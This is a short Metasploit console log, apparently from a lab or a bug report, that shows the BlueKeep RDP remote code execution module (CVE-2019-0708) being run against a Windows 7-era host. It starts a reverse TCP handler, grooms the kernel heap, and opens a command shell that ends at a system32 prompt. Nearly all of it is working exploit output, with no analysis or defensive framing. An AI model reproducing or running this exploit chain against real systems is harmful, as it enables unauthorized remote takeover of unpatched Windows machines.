 msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > run
[*] Started reverse TCP handler on 192.168.10.9:4444
[*] 192.168.10.6:3389 - Detected RDP on 192.168.10.6:3389 (Windows version: 6.1.7601) (Requires NLA: No)
[+] 192.168.10.6:3389 - The target is vulnerable.
[*] 192.168.10.6:3389 - Using CHUNK grooming strategy. Size 250MB, target address 0xfffffa8028600000, Channel count 1.
[*] 192.168.10.6:3389 - Surfing channels ...
[*] 192.168.10.6:3389 - Lobbing eggs ...
[*] 192.168.10.6:3389 - Forcing the USE of FREE'd object ...
[*] Command shell session 1 opened (192.168.10.9:4444 -> 192.168.10.6:49744) at 2019-09-08 12:40:11 +0800
shell
[*] Trying to find binary(python) on target machine
[*] Found python at 'which'
[*] Using `python` to pop up an interactive shell
python
python
'python'
C:\Windows\system32>